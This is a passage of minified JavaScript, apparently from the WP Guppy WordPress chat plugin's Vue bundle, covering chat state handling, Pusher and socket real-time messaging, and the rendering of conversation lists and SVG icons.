o="",n="",c=0;0==r?(c=t.postmessagesCount-1,n="postmessagesCount",o="postConversation"):1==r?(c=t.privateChatCount-1,n="privateChatCount",o="privateConversation"):2==r&&(c=t.groupChatCount-1,n="groupChatCount",o="groupConversation"),c>=0&&(a["a"].set(t,n,c),a["a"].set(t[o][i],"UnreadCount",c))},clearGuppyChat(t,e){let s=e.chatId;t.messagesList[s]&&(t.messagesList[s]["messages"]=[],t.messagesList[s].loadChat=!1);let i="";0==e.chatType?i=["postConversation"]:1==e.chatType?i=["privateConversation","friendList"]:2==e.chatType&&(i=["groupConversation"]),i.forEach(e=>{t[e][s]&&a["a"].set(t[e][s],"clearChat",!0)})},updateMessageLoadingFlag(t,e){if(t.messagesList[e.chatId])a["a"].set(t.messagesList[e.chatId],"messagesLoading",e.flagValue);else{let s={messages:null,mediaAttachments:null,loadChat:!0,messagesLoading:e.flagValue};a["a"].set(t.messagesList,e.chatId,s)}},updateMuteChatNotify(t,e){let s=e.muteType,i=[];0==s?(0==e.chatType?i=["postConversation"]:1==e.chatType?i=["privateConversation","friendList"]:2==e.chatType&&(i=["groupConversation"]),t.isMessangerChat?t.chatInfo.chatId==e.chatId&&a["a"].set(t.chatInfo,"muteNotification",e.isMute):t.chatInfo[e.chatId]&&(t.chatInfo[e.chatId]["muteNotification"]=e.isMute),i.forEach(s=>{t[s][e.chatId]&&a["a"].set(t[s][e.chatId],"muteNotification",e.isMute)})):t.userProfile.muteNotification=e.isMute},updateTypeIndicator(t,e){let s={},i=e.chatId;if(t.isMessangerChat?s=JSON.parse(JSON.stringify(t.chatInfo)):(0==e.chatType?(i=i.split("_"),i=i[0]+"_"+e.senderId+"_"+e.chatType):1==e.chatType?i=e.senderId+"_"+e.chatType:3==e.chatType&&(i=i.split("_"),i=e.senderId+"_"+e.chatType),Object.prototype.hasOwnProperty.call(t.chatInfo,i)&&(s=JSON.parse(JSON.stringify(t.chatInfo[i])))),Object.keys(s).length){let r="typingUsers"in s;if(r||(s["typingUsers"]=[]),0==e.chatType||1==e.chatType||3==e.chatType){let t=s.chatId;if(t=t.split("_"),t=0==e.chatType?t[1]:t[0],t==e.senderId&&s.chatType==e.chatType)if(e.text)s["typingUsers"]=[],s.typingUsers.push(e.userName);else{let t=s.typingUsers.indexOf(e.userName);t>-1&&s.typingUsers.splice(t,1)}else{let t=s.typingUsers.indexOf(e.userName);t>-1&&s.typingUsers.splice(t,1)}}else if(2==e.chatType)if(s.chatId==e.chatId&&s.chatType==e.chatType)if(e.text)-1==s.typingUsers.indexOf(e.userName)&&s.typingUsers.push(e.userName);else{let t=s.typingUsers.indexOf(e.userName);t>-1&&s.typingUsers.splice(t,1)}else{let t=s.typingUsers.indexOf(e.userName);t>-1&&s.typingUsers.splice(t,1)}t.isMessangerChat?a["a"].set(t.chatInfo,"typingUsers",s.typingUsers):a["a"].set(t.chatInfo[i],"typingUsers",s.typingUsers)}},deleteGroup(t,e){a["a"].delete(t.groupConversation,e.chatId),t.isMessangerChat?a["a"].set(t,"isEmptyView",!0):(a["a"].set(t,"selectedChatId",""),a["a"].delete(t.chatInfo,e.chatId))}},actions:{...j,unBlockUser(t,e){t.commit("unBlockUser",e)},toggleMessagesScr(t,e){t.commit("toggleMessagesScr",e)},userResponse(t,e){t.commit("userResponse",e)},setUserProfile(t,e){t.commit("setUserProfile",e)},clearGuppyChat(t,e){t.commit("clearGuppyChat",e)},UpdateMessageList(t,e){let s=t.state,i=e.chatData,r=i.chatId,o=i.receiverId,n=Number(i.chatType),c=i.groupId,l=s.userId,p=i.postId,u=[],d=0,h=!0,m=s.userType,g=[],f=S.getChatType(n);s.messagesList[r]&&(g=s.messagesList[r].messages,g.length&&(t.commit("updateMessageLoadingFlag",{flagValue:!0,chatId:r}),d=g[0].messageId)),a["a"].axios.get("load-guppy-chat?offset="+d+"&receiverId="+o+"&userId="+l+"&chatType="+n+"&groupId="+c+"&postId="+p+"&userType="+m).then(s=>{if("success"==s.data.type){s.data.chatMessages.length||(h=!1),u=g.length?[].concat(s.data.chatMessages,g):s.data.chatMessages;let a="";s.data.senderId&&(a=s.data.senderId);let i={type:f,messages:u,mediaAttachments:s.data.mediaAttachments,lastScrollTop:e.lastScrollTop,messagesLoading:!0,loadChat:h,chatId:r,senderId:a};"undefined"!=typeof s.data.muteNotfication&&(i["muteNotfication"]=s.data.muteNotfication),t.commit("UpdateMessageList",i)}}).catch(t=>{console.log(t)})},updateConversationMessage(t,e){t.commit("updateConversationMessage",e)},updateMessageStatus(t,e){t.commit("updateMessageStatus",e)},deleteMessageStatus(t,e){t.commit("deleteMessageStatus",e)},getGroupMembers(t,e){t.commit("getGroupMembers",e)},initializePusher(t,e){let s=new c.a(e.pusherKey,{cluster:e.pusherCluster,auth:{params:{userId:e.userId}},authEndpoint:e.restApiUrl+"channel-authorize"});if(s){let i=s.subscribe("presence-user-"+e.userId);t.state.pusher=s,i.bind("recChatData",(function(e){if(t.commit("receiveMessage",e),t.commit("updateConversationMessage",e),e.messagelistData.isOnline&&1==e.messagelistData.chatType){let s=new Object;s={chatId:e.messagelistData.chatId,chatType:e.messagelistData.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.messagelistData.userName,userAvatar:e.messagelistData.userAvatar,muteNotification:e.messagelistData.muteNotification},a["a"].set(t.state.onlineUsersList,e.messagelistData.chatId,s)}})),i.bind("updateUser",(function(e){if(t.commit("updateUser",e),3==e.status&&t.state.onlineUsersList[e.chatId])a["a"].delete(t.state.onlineUsersList,e.chatId);else if(1==e.status&&e.isOnline){let s=new Object;s={chatId:e.chatId,chatType:e.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.userName,userAvatar:e.userAvatar,muteNotification:e.muteNotification},a["a"].set(t.state.onlineUsersList,e.chatId,s)}})),i.bind("clearChat",(function(e){t.commit("clearGuppyChat",e)})),i.bind("deleteGroup",(function(e){t.commit("deleteGroup",e)})),i.bind("updateMuteChatNotify",(function(e){t.commit("updateMuteChatNotify",e)})),i.bind("senderChatData",(function(e){if(t.commit("receiveMessage",e),t.commit("updateConversationMessage",e),e.messagelistData.isOnline&&1==e.messagelistData.chatType){let s=new Object;s={chatId:e.messagelistData.chatId,chatType:e.messagelistData.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.messagelistData.userName,userAvatar:e.messagelistData.userAvatar,muteNotification:e.messagelistData.muteNotification},a["a"].set(t.state.onlineUsersList,e.messagelistData.chatId,s)}})),i.bind("updateMessage",(function(e){t.commit("updateMessageStatus",e)})),i.bind("deleteMessage",(function(e){t.commit("deleteMessageStatus",e),t.commit("updateConversationMessage",e)})),i.bind("groupChatData",(function(e){"undefined"!=typeof e.chatData&&(t.commit("updateGroupChatData",e),t.commit("receiveMessage",e)),t.commit("updateConversationMessage",e)})),i.bind("isTyping",(function(e){t.commit("updateTypeIndicator",e)})),i.bind("updateOnlineStatus",(function(e){a["a"].set(t.state.onlineUsersList,e.chatId,e)})),i.bind("updateUserOnlineFriends",(function(e){a["a"].set(t.state.onlineUsersList,e.chatId,e)})),i.bind("userOffline",(function(e){if(e){let s=e+"_1";t.state.onlineUsersList[s]&&a["a"].delete(t.state.onlineUsersList,s)}}))}},initializeSocket(t,e){let s=L.socketConnection(e.authToken);if(s){if(e.userId){let t=e.userId;L.connectUser(t)}s.on("receiverChatData",e=>{if(t.commit("receiveMessage",e),t.commit("updateConversationMessage",e),e.messagelistData.isOnline&&1==e.messagelistData.chatType){let s=new Object;s={chatId:e.messagelistData.chatId,chatType:e.messagelistData.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.messagelistData.userName,userAvatar:e.messagelistData.userAvatar,muteNotification:e.messagelistData.muteNotification},a["a"].set(t.state.onlineUsersList,e.messagelistData.chatId,s)}}),s.on("senderChatData",e=>{if(t.commit("receiveMessage",e),t.commit("updateConversationMessage",e),e.messagelistData.isOnline&&1==e.messagelistData.chatType){let s=new Object;s={chatId:e.messagelistData.chatId,chatType:e.messagelistData.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.messagelistData.userName,userAvatar:e.messagelistData.userAvatar,muteNotification:e.messagelistData.muteNotification},a["a"].set(t.state.onlineUsersList,e.messagelistData.chatId,s)}}),s.on("updateMsgStatus",e=>{t.commit("updateMessageStatus",e)}),s.on("deleteSenderMessage",e=>{t.commit("deleteMessageStatus",e),t.commit("updateConversationMessage",e)}),s.on("deleteReceiverMessage",e=>{t.commit("deleteMessageStatus",e),t.commit("updateConversationMessage",e)}),s.on("isTyping",e=>{t.commit("updateTypeIndicator",e)}),s.on("updateUser",e=>{if(t.commit("updateUser",e),3==e.status&&t.state.onlineUsersList[e.chatId])a["a"].delete(t.state.onlineUsersList,e.chatId);else if(1==e.status&&e.isOnline){let s=new Object;s={chatId:e.chatId,chatType:e.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.userName,userAvatar:e.userAvatar,muteNotification:e.muteNotification},a["a"].set(t.state.onlineUsersList,e.chatId,s)}}),s.on("updateMuteChatNotify",e=>{t.commit("updateMuteChatNotify",e)}),s.on("clearChat",e=>{t.commit("clearGuppyChat",e)}),s.on("deleteGroup",e=>{t.commit("deleteGroup",e)}),s.on("groupChatData",e=>{"undefined"!=typeof e.chatData&&t.commit("updateGroupChatData",e),t.commit("updateConversationMessage",e)}),s.on("leaveGuppyGroup",e=>{"undefined"!=typeof e.chatData&&t.commit("updateGroupChatData",e),t.commit("updateConversationMessage",e)}),s.on("userConnected",e=>{e.userId==t.state.userId&&"socket"==f.realTimeOption&&f.socketEnable&&t.state.userType>0&&a["a"].axios.post("guppy-user-online",e).then(t=>{"success"==t.data.type&&(t.data.userId=e.userId,L.updateOnlineStatus(t.data))}).catch(t=>{console.log(t)})}),s.on("updateOnlineStatus",e=>{e&&a["a"].set(t.state.onlineUsersList,e.chatId,e)}),s.on("updateUserOnlineFriends",e=>{e&&a["a"].set(t.state,"onlineUsersList",e)}),s.on("userOffline",e=>{if(e){let s=e+"_1";t.state.onlineUsersList[s]&&a["a"].delete(t.state.onlineUsersList,s)}})}},triggerSocketEvents(t,e){"socket"==f.realTimeOption&&f.socketEnable&&("sendMessage"==e.event?L.sendMessage(e.payload):"updateMuteChatNotify"==e.event?L.updateMuteChatNotify(e.payload):"deleteGroup"==e.event?L.deleteGroup(e.payload):"updateMsgStatus"==e.event?L.updateMsgStatus(e.payload):"clearChat"==e.event?L.clearChat(e.payload):"deleteMessage"==e.event?L.deleteMessage(e.payload):"updateUser"==e.event?L.updateUser(e.payload):"updateGuppyGroup"==e.event?L.updateGuppyGroup(e.payload):"leaveGuppyGroup"==e.event&&L.leaveGuppyGroup(e.payload))},triggerclientEvents(t,e){"socket"==f.realTimeOption&&f.socketEnable?"isTyping"==e.event&&L.isTyping(e.payload):"pusher"==f.realTimeOption&&f.pusherEnable&&"isTyping"==e.event&&V&&(T.pusherTypeIndicator({userId:t.state.userId,...e.payload}),V=!1,setTimeout((function(){V=!0}),Q))},initRealTimeChatSetting(t,e){if("pusher"==f.realTimeOption&&f.pusherEnable){let e={pusherKey:f.pusherKey,pusherCluster:f.pusherCluster,restApiUrl:window.wpguppy_scripts_vars.restapiurl,userId:t.state.userId};t.dispatch("initializePusher",e)}else if("socket"==f.realTimeOption&&f.socketEnable){let s={authToken:e.authToken,userId:t.state.userId};t.dispatch("initializeSocket",s)}}}}),$=s("130e"),H={data(){return{messagesOffset:0,UserChatOffset:0,isLoading:!1,isScrolling:!1,RecordLimit:Number(window.wpguppy_scripts_vars.showRec),StatusText:window.wpguppy_scripts_vars.friendListStatusText,postId:"1"==window.wpguppy_scripts_vars.isSingle?window.wpguppy_scripts_vars.postId:window.wpguppy_post_id>0?window.wpguppy_post_id:0,isSingle:"1"==window.wpguppy_scripts_vars.isSingle||window.wpguppy_post_id>0,errors:"",TRANS:C}},computed:Object(o["c"])({userId:t=>"0"==t.userId?"":t.userId,userType:t=>t.userType}),methods:{alertBox(t,e,s){this.$swal({icon:t,title:e,text:s,showCloseButton:!0,showConfirmButton:!1})}}},q=s("d6d3"),z=s.n(q),W=(s("fda2"),s("451f"),function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat at-user-chat",class:{"wpguppy-rtl":t.isRtl}},[e("guppy-chat-sidebar"),e("guppy-chat-messages"),e("sidebar-popup")],1)}),J=[],Y=function(){var t=this,e=t._self._c;return e("div",{class:t.isWhatsappChat?"gp-chat_sidebar":"at-chat_sidebar"},[t.isWhatsappChat?e("whatsapp-List"):t.userId&&Number(t.userType)?["contacts"==t.activeTab?e("guppy-caht-user-list"):"friends"==t.activeTab?e("guppy-chat-friend-list"):"blocked"==t.activeTab?e("guppy-chat-block-user-list"):"private_chats"==t.activeTab||"messages"==t.activeTab?e("guppy-chat-private-list"):"groups"==t.activeTab?e("guppy-chat-group-list"):"posts"==t.activeTab?e("guppy-chat-posts-conversation-list"):"customer_support"==t.activeTab?e("customer-support"):"profile"==t.activeTab?e("guppy-chat-profile-setting"):t._e(),e("guppy-chat-sidebar-footer")]:t.userId&&!Number(t.userType)?[e("customer-support"),e("guppy-chat-sidebar-footer")]:t._e()],2)},Z=[],K=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"posts"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.postConversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.postConversation,(function(t){return e("guppy-chat-posts-conversation-list-item",{key:t.chatId,attrs:{ConversationItemProps:t}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,svgIcon:!0,listIcon:"pin"}})]],2)},X=[],tt=function(){var t=this;t._self._c;return t._m(0)},et=[function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar_loader at-inner-loaader"},[e("span",[e("i",{staticClass:"at-spinericon"})])])}],st={name:"GuppyChatInnerLoader"},at=st,it=(s("f939"),s("2877")),rt=Object(it["a"])(at,tt,et,!1,null,null,null),ot=rt.exports,nt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-empty-conversation"},[t._m(0),e("span",[t._v(t._s(t.TRANS.search_results))])])},ct=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chatloader"},[e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span")])}],lt={name:"GuppyChatLoader"},pt=lt,ut=(s("e0bd"),Object(it["a"])(pt,nt,ct,!1,null,null,null)),dt=ut.exports,ht=function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar",class:{active:t.chatInfo.chatId==t.ConversationItemProps.chatId},on:{click:function(e){return e.preventDefault(),t.selectUserPostChat()}}},[e("figure",{staticClass:"at-userpost_profile",class:{"at-blockuser":t.ConversationItemProps.isBlocked,"at-statusonline":t.ConversationItemProps.isOnline,"at-statusoffline":!t.ConversationItemProps.isOnline}},[e("img",{staticClass:"at-postuserimg",attrs:{src:t.ConversationItemProps.userAvatar,alt:"post image"}}),e("img",{attrs:{src:t.ConversationItemProps.postImage,alt:"post image"}})]),e("div",{staticClass:"at-userbar_title"},[t.ConversationItemProps.postTitle?e("h3",[t._v(" "+t._s(t.ConversationItemProps.postTitle)+" ")]):t._e(),t.ConversationItemProps.clearChat?t._e():[2==Number(t.ConversationItemProps.messageStatus)?e("span",[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message))]):0==Number(t.ConversationItemProps.messageType)?e("span",[t._v(" "+t._s(t.ConversationItemProps.isSender?t.TRANS.you_txt:t.ConversationItemProps.userName)+": "+t._s(t.ConversationItemProps.message))]):1==Number(t.ConversationItemProps.messageType)?e("span",[t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_txt:t.ConversationItemProps.userName)+":  "),e("i",{staticClass:"guppy-paperclip"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_attachment:t.TRANS.sent_you_attachment))]):2==Number(t.ConversationItemProps.messageType)?e("span",[t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_txt:t.ConversationItemProps.userName)+":  "),e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_location:t.TRANS.sent_you_location))]):3==Number(t.ConversationItemProps.messageType)?e("span",[t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_txt:t.ConversationItemProps.userName)+":  "),e("i",{staticClass:"guppy-mic"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_voice_note:t.TRANS.sent_you_voice_note))]):t._e(),4==Number(t.ConversationItemProps.messageType)?e("span",[e("span",{domProps:{innerHTML:t._s(t.notifyMessage(t.ConversationItemProps))}})]):t._e()]],2),0==t.ConversationItemProps.clearChat?e("div",{staticClass:"at-userbar_right"},[t.ConversationItemProps.timeStamp?e("span",[t._v(t._s(t.getMessageTime(t.ConversationItemProps.timeStamp)))]):t._e(),Number(t.ConversationItemProps.UnreadCount)>0&&Number(t.ConversationItemProps.UnreadCount)<100?e("em",{staticClass:"at-notify"},[t._v(t._s(t.ConversationItemProps.UnreadCount))]):Number(t.ConversationItemProps.UnreadCount)>99?e("em",{staticClass:"at-notify"},[t._v("99+")]):t._e()]):t._e()])},mt=[],gt={name:"postConversationListItem",props:["ConversationItemProps"],computed:{chatInfo(){return this.$store.getters.getChatInfo(this.ConversationItemProps.chatId)},...Object(o["c"])({userProfile:t=>t.userProfile})},methods:{notifyMessage(t){let e=t.message,s=Number(e.type),a=this.TRANS;if(1==s){let e=t.isSender?a.auto_inv_sender_msg:a.auto_inv_receiver_msg;return e=e.replace(/\\/g,""),e.replace("((username))",t.userName)}return""},selectUserPostChat(){let t=this.ConversationItemProps;if(t.UnreadCount>0){let e={chatId:t.chatId,userId:this.userId,userType:this.userType,senderId:t.postReceiverId,chatType:t.chatType};S.updateSeenMessagesCounter(e),this.$store.commit("updateUnseenCounter",this.ConversationItemProps)}let e=this.ConversationItemProps;if(Object.keys(this.chatInfo).length&&this.chatInfo.chatId!=e.chatId){let t=[],e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:this.userId,userType:this.userType,text:"",groupMembers:t};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:e,userClick:!0})},getMessageTime(t){return S.getLongDateTime(t)}}},ft=gt,vt=(s("2d76"),Object(it["a"])(ft,ht,mt,!1,null,"30316a2c",null)),Ct=vt.exports,It=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-empty-conversation"},[t.svgIcon?e("guppy-svg-icons",{attrs:{isEmptyView:!0,ImageColor:t.listIcon}}):e("i",{class:t.listIcon}),t.isSidebarProps?e("span",[t._v(t._s(t.TRANS.no_results))]):e("span",[t._v(t._s(t.TRANS.start_conversation))])],1)},yt=[],_t=function(){var t=this,e=t._self._c;return e("svg",{attrs:{width:t.imageWidth,height:t.imageHeight,viewBox:t.viewBox,fill:"none",xmlns:"http://www.w3.org/2000/svg"}},["pin"==t.ImageColor?[e("path",{attrs:{d:"M2 1H18V2.42105H2V1Z",fill:t.isActive?t.colorOnActive:t.isEmptyView||t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.1333 7.56011V2.42105H7.86667V7.56011L4.8633 11.8947H15.1367L12.1333 7.56011ZM18 13.3158H2L6.26667 7.1579V1H13.7333V7.1579L18 13.3158Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M9.46667 13.3158H11.0667V18.2895C11.0667 18.6819 10.7085 19 10.2667 19C9.82484 19 9.46667 18.6819 9.46667 18.2895V13.3158Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}})]:"group"==t.ImageColor?[e("path",{attrs:{d:"M1.8 19.3002C1.7 19.3002 1.6 19.3002 1.5 19.2002C1.2 19.1002 1 18.8002 1 18.4002V8.2002C1 6.8002 2.1 5.7002 3.5 5.7002H12.2C13.6 5.7002 14.7 6.8002 14.7 8.2002V13.5002C14.7 14.9002 13.6 16.0002 12.2 16.0002H5.5L2.4 19.1002C2.2 19.2002 2 19.3002 1.8 19.3002ZM3.5 7.3002C3 7.3002 2.7 7.70019 2.7 8.10019V16.4002L4.6 14.5002C4.8 14.3002 5 14.3002 5.2 14.3002H12.2C12.7 14.3002 13 13.9002 13 13.5002V8.2002C13 7.7002 12.6 7.4002 12.2 7.4002H3.5V7.3002Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M17.2563 2.44231H5.30005V1H17.2563C18.385 1 19.3 1.86099 19.3 2.92308V11H17.7672V2.92308C17.7672 2.65756 17.5384 2.44231 17.2563 2.44231Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M5.30005 1H6.80005V4H5.30005V1Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M19.3 10V11.5H16.3V10H19.3Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}})]:"support"==t.ImageColor?[e("path",{attrs:{d:"M3.24442 19.6949C3.44876 19.7966 3.65309 19.8983 3.85743 19.8983C3.9596 19.8983 4.06177 19.8983 4.16393 20L8.65933 18.4745C9.68102 18.983 10.8049 19.1864 11.9287 19.1864C14.9938 19.1864 17.7523 17.4574 19.1827 14.7115C19.6935 13.6944 20 12.3723 20 11.1519V10.6434C19.8119 6.80542 17.0273 3.7429 13.3189 3.12115H13.2073V4.75464C16.0504 5.31298 18.1795 7.68381 18.3653 10.6434V10.9485C18.3653 11.9655 18.0588 12.8808 17.6501 13.7962C16.5263 16.0336 14.3808 17.3557 11.9287 17.3557C10.907 17.3557 9.98752 17.0506 9.06801 16.6438C8.86367 16.5421 8.65933 16.5421 8.455 16.6438L5.18562 17.7625L6.30947 14.5081C6.41163 14.3047 6.41163 14.1013 6.30947 13.8979C6.1431 13.5998 6.00924 13.3017 5.90436 13.0001H4.08941C4.20302 13.4475 4.36169 13.8847 4.57261 14.3047L3.04008 18.7796C2.93792 19.0847 3.04008 19.4915 3.24442 19.6949Z",fill:t.isActive?t.colorOnActive:t.isEmptyView||t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M7.81299 0.509272C10.4163 1.77033 11.6698 4.77746 10.802 7.49358L15.7042 12.2441L14.5803 13.2476L9.45213 8.26962C9.16287 8.07561 9.16287 7.68759 9.25929 7.39658C10.1271 5.35949 9.25929 2.93438 7.23447 2.06134C6.75238 1.77033 6.17386 1.67332 5.59534 1.67332C5.4025 1.67332 5.30608 1.67332 5.11324 1.77033L7.13806 3.80742C7.71657 4.38944 7.71657 5.45649 7.13806 6.03852L5.8846 7.29957C5.30608 7.9786 4.24547 7.9786 3.76337 7.29957L1.73855 5.26248C1.64214 5.84451 1.73855 6.52354 1.93139 7.10556C2.31707 8.07561 3.08843 8.85164 4.05263 9.33666C5.11324 9.82168 6.27028 9.82168 7.33089 9.33666C7.62015 9.23966 8.00583 9.33666 8.19867 9.53067L13.2577 14.4389L12 15.5L7.52373 11.1797C6.17386 11.6648 4.63114 11.5678 3.37769 10.9857C1.93139 10.3067 0.967197 9.23966 0.388679 7.78459C-0.18984 6.32953 -0.0934202 4.77746 0.485098 3.4194C0.581517 3.12839 0.774357 2.93438 1.06362 2.93438C1.25646 2.83738 1.54572 2.93438 1.73855 3.12839L4.72756 6.13552L5.98102 4.87447L2.99201 1.86733C2.79917 1.67332 2.79917 1.47932 2.79917 1.1883C2.79917 0.89729 2.99201 0.703281 3.18485 0.509273C4.63114 -0.169757 6.3667 -0.169758 7.81299 0.509272Z",fill:t.isActive?t.colorOnActive:t.isEmptyView||t.isEmptyView?t.primaryColor:"#999999"}})]:e("path",{attrs:{d:t.imagePath,fill:t.fill}})],2)},bt=[],At={name:"GuppySvgIcons",props:{ImageColor:{type:String,default:"#25D366",required:!1},isActive:{type:Boolean,default:!1,required:!1},isEmptyView:{type:Boolean,default:!1,required:!1},activeColor:{type:String,default:"",required:!1}},data(){return{primaryColor:f.primaryColor,secondaryColor:f.secondaryColor}},computed:{fill:function(){return"white"==this.ImageColor||"lightGreen"==this.ImageColor?"white":"#25D366"},imageWidth:function(){return this.isEmptyView?!this.$store.state.isfloatingChat&&this.$store.state.windowWidth>768?52:32:"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?47:(this.ImageColor,20)},imageHeight:function(){return this.isEmptyView?!this.$store.state.isfloatingChat&&this.$store.state.windowWidth>768?52:32:"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?60:(this.ImageColor,20)},viewBox:function(){return"white"==this.ImageColor?"0 0 44 44":"lightGreen"==this.ImageColor?"0 0 47 60":(this.ImageColor,"0 0 20 20")},imagePath:function(){let t="M17.0045 2.90625C15.1339 1.03125 12.6429 0 9.99554 0C4.53125 0 0.0848214 4.44643 0.0848214 9.91071C0.0848214 11.6562 0.540179 13.3616 1.40625 14.8661L0 20L5.25446 18.6205C6.70089 19.4107 8.33036 19.8259 9.99107 19.8259H9.99554C15.4554 19.8259 20 15.3795 20 9.91518C20 7.26786 18.875 4.78125 17.0045 2.90625ZM9.99554 18.1563C8.51339 18.1563 7.0625 17.7589 5.79911 17.0089L5.5 16.8304L2.38393 17.6473L3.21429 14.6071L3.01786 14.2946C2.19196 12.9821 1.75893 11.4688 1.75893 9.91071C1.75893 5.37054 5.45536 1.67411 10 1.67411C12.2009 1.67411 14.2679 2.53125 15.8214 4.08929C17.375 5.64732 18.3304 7.71429 18.3259 9.91518C18.3259 14.4598 14.5357 18.1563 9.99554 18.1563ZM14.5134 11.9866C14.2679 11.8616 13.0491 11.2634 12.8214 11.183C12.5938 11.0982 12.4286 11.058 12.2634 11.308C12.0982 11.558 11.625 12.1116 11.4777 12.2813C11.3348 12.4464 11.1875 12.4688 10.942 12.3438C9.48661 11.6161 8.53125 11.0446 7.57143 9.39732C7.31696 8.95982 7.82589 8.99107 8.29911 8.04464C8.37946 7.87946 8.33929 7.73661 8.27679 7.61161C8.21429 7.48661 7.71875 6.26786 7.51339 5.77232C7.3125 5.29018 7.10714 5.35714 6.95536 5.34821C6.8125 5.33929 6.64732 5.33929 6.48214 5.33929C6.31696 5.33929 6.04911 5.40179 5.82143 5.64732C5.59375 5.89732 4.95536 6.49554 4.95536 7.71429C4.95536 8.93304 5.84375 10.1116 5.96429 10.2768C6.08929 10.442 7.70982 12.942 10.1964 14.0179C11.7679 14.6964 12.3839 14.7545 13.1696 14.6384C13.6473 14.567 14.6339 14.0402 14.8393 13.4598C15.0446 12.8795 15.0446 12.3839 14.9821 12.2813C14.9241 12.1696 14.7589 12.1071 14.5134 11.9866Z";return"white"==this.ImageColor?t="M37.4098 6.39375C33.2946 2.26875 27.8143 0 21.9902 0C9.96875 0 0.186607 9.78214 0.186607 21.8036C0.186607 25.6437 1.18839 29.3955 3.09375 32.7054L0 44L11.5598 40.9652C14.742 42.7036 18.3268 43.617 21.9804 43.617H21.9902C34.0018 43.617 44 33.8348 44 21.8134C44 15.9893 41.525 10.5187 37.4098 6.39375ZM21.9902 39.9437C18.7295 39.9437 15.5375 39.0696 12.758 37.4196L12.1 37.0268L5.24464 38.8241L7.07143 32.1357L6.63929 31.4482C4.82232 28.5607 3.86964 25.2312 3.86964 21.8036C3.86964 11.8152 12.0018 3.68304 22 3.68304C26.842 3.68304 31.3893 5.56875 34.8071 8.99643C38.225 12.4241 40.3268 16.9714 40.317 21.8134C40.317 31.8116 31.9786 39.9437 21.9902 39.9437ZM31.9295 26.3705C31.3893 26.0955 28.708 24.7795 28.2071 24.6027C27.7063 24.4161 27.3429 24.3277 26.9795 24.8777C26.6161 25.4277 25.575 26.6455 25.2509 27.0187C24.9366 27.3821 24.6125 27.4312 24.0723 27.1562C20.8705 25.5554 18.7688 24.2982 16.6571 20.6741C16.0973 19.7116 17.217 19.7804 18.258 17.6982C18.4348 17.3348 18.3464 17.0205 18.2089 16.7455C18.0714 16.4705 16.9813 13.7893 16.5295 12.6991C16.0875 11.6384 15.6357 11.7857 15.3018 11.7661C14.9875 11.7464 14.6241 11.7464 14.2607 11.7464C13.8973 11.7464 13.308 11.8839 12.8071 12.4241C12.3062 12.9741 10.9018 14.2902 10.9018 16.9714C10.9018 19.6527 12.8563 22.2455 13.1214 22.6089C13.3964 22.9723 16.9616 28.4723 22.4321 30.8393C25.8893 32.3321 27.2446 32.4598 28.9732 32.2045C30.0241 32.0473 32.1946 30.8884 32.6464 29.6116C33.0982 28.3348 33.0982 27.2446 32.9607 27.0187C32.833 26.7732 32.4696 26.6357 31.9295 26.3705Z":"lightGreen"==this.ImageColor&&(t="M38.0134 8.71875C32.4018 3.09375 24.9286 0 16.9866 0C0.593748 0 -12.7455 13.3393 -12.7455 29.7321C-12.7455 34.9688 -11.3795 40.0848 -8.78125 44.5982L-13 60L2.76339 55.8616C7.10268 58.2321 11.9911 59.4777 16.9732 59.4777H16.9866C33.3661 59.4777 47 